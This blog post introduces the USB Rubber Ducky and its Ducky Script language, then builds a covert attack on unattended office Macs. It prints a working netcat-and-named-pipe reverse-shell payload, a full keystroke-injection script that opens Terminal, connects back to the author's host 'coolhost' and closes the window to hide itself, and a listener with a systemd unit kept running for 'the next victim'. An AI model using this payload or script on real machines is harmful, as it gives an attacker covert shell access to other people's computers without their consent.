posted on 14 Apr 2019


I just bought this tiny USB microcontroller called the USB Rubber Ducky from Hak5. It’s a really nifty piece of hardware that acts like a USB keyboard when plugged into a computer. Since it’s totally programmable, you can use the Rubber Ducky to type in whatever you want into the host machine as soon as it is plugged in.

The Rubber Ducky is really useful for penetration testing, and in fact pen-testers have been using a similar technique with devices such as the Teensy or Arduino for a while now. The neat thing about the Rubber Ducky is that it uses a DSL called Ducky Script to make the process of automating keyboard input extremely easy.
For example, let’s say that I have a macOS desktop and I want the Rubber Ducky to automatically launch the TextEdit app and type “Cyber World” into a document. Here is what the Ducky Script would look like to accomplish this task.
REM Launch TextEdit.app and type something

GUI SPACE
STRING textedit
ENTER

DELAY 500

GUI n

STRING Cyber World
Ducky Script divides each line into two parts: a command, and all of its arguments. Commands can also be modifier keys, which are useful for executing keyboard shortcuts on the host machine.
The first line is simply a comment. Any line starting with REM is treated as a
comment and ignored by the interpreter.
The second line asks the device to hold down the Command key and press the space bar. On macOS desktops, this is invokes the Spotlight modal interface, which offers a quick and easy way to launch applications.
The third line uses the most important command in Ducky Script, the STRING
command, which causes the device to type whatever you write on the right-hand
side. The only thing this third line does is type “textedit” into the Spotlight
UI.
The ENTER command is pretty self-explanatory. This presses the enter key on
the host system.
The fifth line is important, and shows an unfortunate drawback to using this kind of device as a automated control mechanism. Since TextEdit takes a little while to actually launch and become foregrounded, we have to pause execution on the Rubber Ducky so that it doesn’t move onto the next command before the host machine is ready. This line waits 500 milliseconds before continuing.
The sixth line asks TextEdit to create a new document by pressing Command-N on the keyboard. TextEdit does not create a new document by default. Instead it shows the open dialog with the option to create a new document or open an existing one on the filesystem.
Finally the last line uses the same STRING command we used earlier to type the
text “Cyber World” into the TextEdit window.
Though this example essentially does something completely useless, it’s easy to see what kind of neat applications can be created using the Rubber Ducky. There are some fun pranks that can be developed using this, such as using the keyboard to invert the colors on someone’s screen, or magnifying all of the text multiple times.
I had a slightly more sinister use case in mind for this however.
Office workers notoriously have pretty bad operational security while using their computers in an open office setting. This is not mostly due to stupidity, but rather they assume that because their machines are behind locked doors or in a building with a lot of surveillance that nobody will walk up and do anything malicious.
What if there was a magical USB device that would automatically let me open a remote shell from my server?
We have to be a little creative here because we can’t make very many assumptions
about what kind of programs are installed on the victim’s machine. For this
exercise, let’s assume that the machine is running macOS, which means it has
basic BSD and UNIX utilities like netcat and sh.
Reading the manpages for netcat turn up two pretty interesting options: -e
and -c, both of which allow us to execute a shell command immediately after
connecting. This sounds like exactly what we want. We can just connect to a
remote server that is listening on some port and use the -c option to start a
remote shell on the victim machine.
Unfortunately (fortunately?) we weren’t the only ones to think of using this option as an attack vector. Most UNIX distributions (macOS included) disable both of these options because they open the machine to gaping security holes. OS engineers always have to ruin the fun…
Turns out this isn’t too big of a deal, because we can use other ways to redirect input and output from our remote shell.
Another way to do this is to use one of my favorite UNIX features called named pipes. Named pipes are not any different from regular pipes, except the only difference is that they are files that are accessible via the file system.
Making a named pipe on any UNIX system is as simple as running the mkfifo
command and specifying where we want the named pipe to be stored on the
filesystem.
mkfifo /tmp/mypipe
This command creates a named pipe and stores it at the path /tmp/mypipe. To
read data from this pipe, we can use any program we like for reading a file’s
contents (e.g. cat). Writing to it is just as simple as using any program that
can write output to a file. All reading and writing is done in a blocking and
synchronous manner just like other kinds of pipes.
Named pipes are a useful way to do inter-process communication. For our purposes, we can use it to start one process that executes commands and another process that reads data over a TCP socket, and use the named pipe to connect these two together.
My first attempt at this was to read data from this named pipe and pipe this
into an instance of sh running with the -i option. The -i option specifies
that the shell is running in an interactive mode and input/output are attached
to a terminal. After this, we use the netcat command to open a TCP socket to
our server (again called coolhost) and redirect its output to our named pipe
so that it can talk to the shell. This effectively allows us to spawn a shell
and redirect all input and output over a TCP socket, using a port number of our
choice. (I used port number 5730 for this example.)
On the server, we start a listener by running the following command:
nc -l -p 5730
On the victim’s machine (the client), we run this command:
cat /tmp/mypipe | sh -i 2>&1 | nc coolhost 5730 > /tmp/mypipe &
Annoyingly the parent shell doesn’t let this command start without suspending it immediately.
[1] + suspended (tty input) cat /tmp/mypipe | sh -i
This is because the sh -i command begins reading input from the tty right
after starting, and the shell assumes that this will be a deadlock while running
in the background, so it suspends the process instead. This is no good because
we need the shell to start in the background so that we can close the terminal
window without the victim noticing.
Instead, let’s omit the interactive option and spawn sh using raw input and
output.
cat /tmp/mypipe | sh /dev/stdin 2>&1 | nc coolhost 5730 > /tmp/mypipe &
On the server where we started the listener, we can now issue shell commands and read the output simply by typing in characters and pressing return.
whoami
zanneth

ls /
Applications              System                    etc                       tmp
Groups                    Users                     home                      usr
...
The slight drawback to not using the -i option is that we don’t get a shell
prompt on the remote server. The only way we know it’s working is by typing
commands and seeing if we get output back from the victim’s machine.
We’re almost done with our payload. There is one remaining problem which is that
the shell process we start will be terminated as soon as we close the terminal
window because the shell started as a background job. The easy fix for this is
to simply run the disown command at the end, which tells the shell to not send
a SIGHUP to job processes when the parent shell receives it.
Our final payload line is the following:
cat /tmp/mypipe | /bin/sh /dev/stdin 2>&1 | nc coolhost 5730 > /tmp/mypipe & disown

The hardest part of our research is done. Now the only thing we have to do is write the super fun Rubber Ducky script to type this into a terminal as soon as it is plugged into a machine.
Here is the script I wrote with comments (starting with REM) explaining each
part.
REM Press Command+Space to bring up Spotlight, wait 100 msec.
GUI SPACE
DELAY 100

REM Type 'terminal' into Spotlight and press return.
STRING terminal
DELAY 100
ENTER

REM Wait for terminal to finish launching.
DELAY 500

REM Delete our fifo file in case something's already there.
STRING rm -f /tmp/mypipe
ENTER

REM Create the named pipe.
STRING mkfifo /tmp/mypipe
ENTER

REM Run our payload to pop a shell and connect to the attacker's remote server.
STRING cat /tmp/mypipe | /bin/sh /dev/stdin 2>&1 | nc coolhost 5730 > /tmp/mypipe & disown
ENTER

REM Close the terminal window.
STRING exit
ENTER
That’s it for our Rubber Ducky script. Now we just have to encode this and store it on the Rubber Ducky’s flash memory, and it will run as soon as we plug it into a computer.
There is one more refinement I wanted make to this process. I didn’t like that I
had to manually start a netcat listener on my server every time before
plugging the Rubber Ducky into the victim’s system. I decided to use the
screen command on my server to park the listener, using the -DmS option to
start it as a daemon without forking.
screen -DmS hax0r.tty /bin/nc -l -p 5730
The hax0r.tty is just a random name that I used to refer to the screen later,
when I want to see if I have someone trapped in my remote shell. Running this
command will attach me to the screen running the netcat listener, allowing me
to access the remote shell (if any).
screen -r hax0r.tty
Finally, here’s a systemd unit that I used to start the screen daemon on
bootup.
[Unit]
Description=shell trapping service

[Service]
User=zanneth
Group=zanneth
ExecStart=/usr/bin/screen -DmS hax0r.tty /bin/nc -l -p 5730
Restart=always

[Install]
WantedBy=multi-user.target
Because I’m using the Restart=always option, I can terminate any shells that I
have trapped on my server, and systemd will automatically restart the screen
daemon again, waiting for the next victim.